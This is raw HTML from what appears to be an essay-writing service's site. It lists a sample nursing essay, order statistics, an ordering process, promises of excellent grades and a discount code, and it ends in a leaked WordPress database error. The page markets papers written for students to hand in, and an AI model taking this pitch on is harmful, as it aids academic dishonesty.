            <a href="/order" class="btn btn-primary black-btn mt-3 mr-sm-2">Sign Up </a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <!--end container-->
</section>
<!-- Sample Section -->
<section class="sample-section">
    <div class="container">
        <div class="section-title text-center mb-4">
            <h1 class="main-title mb-4">Check Out Our Sample Work</h1>
            <p class="text-muted para-desc mb-0 mx-auto">Dedication. Quality. Commitment. Punctuality</p>
        </div>
        
            <section class="section-essay-samples samples-page">
                <div class="essay-samples" data-type="all">
                    <div class="essay-samples__filter samples-filter">
                        <div class="samples-filter__heading">Categories</div>
                        <div class="samples-filter__list">
                            <div class="samples-filter__list__item active" data-category-item="all" onclick="filterSamples('all', this, 'all')">All samples</div>
                            <div class="samples-filter__list__item" onclick="filterSamples('other examples', this, 'essay-any-type')" data-category-item="essay-any-type">Essay (any type)</div>
                        </div>
                    </div>
                    <div class="essay-samples__list samples-list">
                <div
                    class="sample show"
                    data-category="essay-any-type"
                    data-sample-id="3422"
                    data-sample-title="Essay (any type)"
                    data-paper-title="The Value of a Nursing Degree"
                    data-academic-level="Undergrad. (yrs 3-4)"
                    data-discipline="Nursing"
                    data-paper-format="APA"
                    data-sources="0"
                    data-pages="2"
                    data-instructions="Write a 500 to 700 words essay apa formatted essay that>1 explain your educational and professsional goals2. Explain why you want to pursue the associate degree in nursing 3. Explain how a registered nurse licence will advance your current position, include a cover page"
                >
                    <div class="sample__type">Essay (any type)</div>
                    <div class="sample__title" data-label="Paper title">The Value of a Nursing Degree</div>
                    <div class="sample__title" data-label="Academic Level">Undergrad. (yrs 3-4)</div>
                    <div class="sample__discipline" data-label="Discipline">Nursing</div>
                    <div class="sample__pages" data-label="Pages">2</div>
                    <a data-sample-light-box data-type="iframe" class="btn btn--white sample-button" data-sample-id="3422"
                        href="https://coursescholar.com/uploads/The Value of a Nursing Degree (3).docx">View this sample
                    </a>
                </div>
            </div>
                </div>
            </section>
            </div>
</section>
<!-- States Section -->
<section class="counter bg-light position-relative">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">It May Not Be Much, but It’s<span class="text-primary"> Honest </span>Work!</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Here is what we have achieved so far. These numbers are evidence that we go the extra mile to make your college journey successful.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row" id="counter">
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-smile"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="9650">0</span>+</h2>
                    <h5 class="counter-head text-muted">Happy Clients</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-trophy"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="204450">0</span>+</h2>
                    <h5 class="counter-head text-muted">Words Written This Week</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-suitcase"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="270">0</span>+</h2>
                    <h5 class="counter-head text-muted">Ongoing Orders</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-tasks"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="98.7">0</span>%</h2>
                    <h5 class="counter-head text-muted">Customer Satisfaction Rate</h5>
                </div>
                <!--end counter box-->
            </div>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom2 home-shape-bottom3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/reactant.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!--Procss Section-->
<section class="how-2" id="process">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">Process as Fine as Brewed Coffee</h1>
                    <p class="text-muted para-desc mb-0 mx-auto">We have the most intuitive and minimalistic process so that you can easily place an order. Just follow a few steps to unlock success.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row tab-set">
            <div class="col-lg-5 col-md-6">
                <div id="London" class="tabcontent bg1 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/placeorder.jpg"></div>
                <div id="Paris" class="tabcontent bg2 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/chatbox.jpg"></div>
                <div id="Tokyo" class="tabcontent bg3 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/order-delivery.jpg"></div>
                <!--                <div id="Canada" class="tabcontent bg4 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/email.jpg"></div>-->
            </div>
            <!--end col-->
            <div class="col-lg-7 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <div class="tab custom-tab text-center">
                        <button class="tablinks start-tab active" onmouseover="openCity(event, 'London')">
                            <h4>Share Your Requirements</h4>
                            <p>Create an account and tell us about your paper. Start a live chat or fill order form to share your paper type, deadline, number of pages, and other guidelines.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Paris')"><i class="fas fa-arrow-down"></i>
                            <h4>Place Order & Deposit Funds</h4>
                            <p>Confirm your order to connect with the writer who will be working on your paper. You can choose your previous writer or let us select the most suitable one.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Tokyo')"><i class="fas fa-arrow-down"></i>
                            <h4>Release Payment to Your Writer</h4>
                            <p>We deliver your completed paper via email and then send payment to the writer. We don't issue payment unless your paper is successfully delivered to you.</p>
                        </button>
                        <!--                        <button class="tablinks" onmouseover="openCity(event, 'Canada')"><i class="fas fa-arrow-down"></i> Release the Payment to Your Writer</button>-->
                    </div>
                </div>
            </div>
            <!--end col-->
            <!--end row-->
        </div>
        <!--end container-->
        <div class="btn-set2 text-center mt-5 wow bounceIn">
            <a href="tel:+18776578180" class="btn btn-success black-btn2 mt-3 mr-sm-2 btn_tell"><i class="fas fa-phone"></i> Call Us +1 (877) 657-8180</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Discuss Order Details Now </a>
        </div>
    </div>
</section>
<!-- Helped Students Section -->
<section id="how-to" class="section bg-light">
    <div class="container mb-3">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">See How We Helped 9000+ Students Achieve Success</h1>
                </div>
            </div>
            <!--end col-->
        </div>
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/adipous.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Analyze Your Problem and Offer Customized Writing </h4>
                    <p class="text-muted">We understand your guidelines first before delivering any writing service. You can discuss your writing needs and we will have them evaluated by our dedicated team. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Clear elicitation of your requirements.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Customized writing as per your needs.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container mb-3">
        <div class="row align-items-center">
            <div class="col-lg-7 col-md-6 order-2 order-md-1 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title mr-lg-5">
                    <h4 class="title mb-4">We Mirror Your Guidelines to Deliver Quality Services</h4>
                    <p class="text-muted">We write your papers in a standardized way. We complete your work in such a way that it turns out to be a perfect description of your guidelines. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Proactive analysis of your writing.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Active communication to understand requirements.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-5 col-md-6 order-1 order-md-2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/parasyphilitic.png" alt="image" class="lazyload">
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/alkenna.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Handle Your Writing Tasks to Ensure Excellent Grades</h4>
                    <p class="text-muted">We promise you excellent grades and academic excellence that you always longed for. Our writers stay in touch with you via email.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Thorough research and analysis for every order.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Deliverance of reliable writing service to improve your grades.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="btn-set2 text-center mt-5 wow bounceIn">
        <a href="/order" class="btn btn-success black-btn2 mt-3 mr-sm-2">Place an Order</a>
        <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Start Chat Now</a>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-12 mb-0 mb-md-4 pb-0 pb-md-2">
                <h4 class="text-light footer-head">Why Choose Us</h4>
                <p class="mt-4">Thousands of students and professionals rely on us for their writing tasks to achieve their goals in academic life. Our services are offered as a fusion of quality, affordability, reliability and utmost dedication.</p>
                <div>
                    <img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/arder.png" alt="">
                </div>
                <!--end icon-->
            </div>
            <!--end col-->
            <div class="col-lg-2 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2-sm-0">
                <h4 class="text-light footer-head">Quick Links </h4>
                <ul class="list-unstyled footer-list mt-4">
                    <li><a href="./#home" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Home</a></li>
                    <li><a href="./#benefits" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Benefits</a></li>
                    <li><a href="./#areas" class="text-foot d-none d-sm-inline-block"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#areas2" class="text-foot d-inline-block d-sm-none"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#how-to" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Why Choose Us</a></li>
                    <li><a href="./#service" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Services</a></li>
                    <li><a href="./#features" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Features</a></li>
                    <li><a href="./#process" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Our Process</a></li>
                    <li><a href="./#testimonials" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Testimonials</a></li>
                    <li><a href="./#faqs" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> FAQs</a></li>
                </ul>
            </div>
            <!--end col-->
                            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                    <h4 class="text-light footer-head d-none d-sm-block">&nbsp; </h4>
                    <ul class="list-unstyled footer-list mt-4">
                                                                                    <li><a href="https://assignmentresearchwriter.com" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Home</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/pricing/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Pricing.</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/privacy-and-policy/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Privacy and policy</a></li>
                                                                        </ul>
                </div>
                        <!--end col-->
            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <h4 class="text-light footer-head">Connect with Us </h4>
                <ul class="list-unstyled footer-list mt-4">
                                            <li><a href="mailto:Support@assignmentresearchwriter.com" class="text-foot"><i class="fas fa-envelope mr-1"></i>Support@assignmentresearchwriter.com</a></li>
                     

                                            <li><a href="tel: +1 763 309 4299" class="text-foot btn_tell"><i class="fas fa-phone mr-1"></i> +1 763 309 4299</a></li>
                    
                    <li><a href="javascript:void(Tawk_API.toggle())" class="text-foot"><i class="fas fa-comments mr-1"></i>Start Live Chat</a></li>
                </ul>
                <ul class="list-unstyled payment-cards mb-0">
                    <li>
                        <h4 class="text-light footer-head mt-3">Payment Options</h4>
                    </li>
                    <li class="list-inline-item"><img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/primitively.png" alt="Payment methods"></li>
                </ul>

            </div>
        </div>
    </div>
</footer>
<!--end footer-->
<hr>
<footer class="footer footer-bar">
    <div class="container">
        <div class="row">
            <div class="col-md-7 col-lg-8">
                <p>Disclaimer: All Original and Custom Writing Services are solely for the purpose of your understanding and information.</p>
                <p class="mb-0">Copyrights © 2026 Assignment Research Writer. All Rights Reserved.</p>
            </div>
            <div class="col-md-5 col-lg-4 text-right" id="social_icons_wrap">
                <p>
                    <span class="mr-2">Follow Us |</span>
                                            <a class="sm_fb" href="Assignmentreserchwriter" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    
                    
                    
                    
                                    </p>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/assignmentmavens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="discountBanner" class="discount-banner">
                    <div class="container">
                        <div class="discount-banner__wrapper">
                            <p class="discount-banner__text">Order your essay today and save <span>30%</span> with the discount code <span>Happy</span></p>
                            <div class="button-wrap">
                                <a href="/order" title="Order Now" class="button-order-now">Order Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.10/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/flatpickr/4.6.3/flatpickr.min.js" id="flatpickr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.2/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/typed.js@1.1.7/dist/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.11/ouibounce.min.js" id="ouibounce-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0" id="mavens-js-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/static/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0" id="samples_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6354dd93b0d6371309cb0285/1gg1o32p1';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></body>
</html><br />
<b>Warning</b>:  mysqli_query(): (HY000/1034): Index for table '5rvhYH_bv_fw_requests' is corrupt; try to repair it in <b>/var/www/assignmentresearchwriter.com/wp-includes/class-wpdb.php</b> on line <b>2357</b><br />
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Index for table &#039;5rvhYH_bv_fw_requests&#039; is corrupt; try to repair it]<br /><code>SELECT COUNT(*) FROM 5rvhYH_bv_fw_requests;</code></p></div>